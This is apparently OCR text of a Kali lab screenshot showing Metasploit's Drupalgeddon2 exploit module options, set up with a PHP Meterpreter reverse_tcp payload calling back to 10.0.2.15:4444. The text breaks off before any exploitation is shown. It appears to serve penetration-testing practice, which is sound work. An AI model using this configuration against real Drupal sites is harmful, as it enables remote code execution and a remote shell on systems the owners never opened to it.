 msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:
port][ ... ]. Supported proxies: http, socks4, socks
5, socks5h, sapni
RHOSTS yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
KALI
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: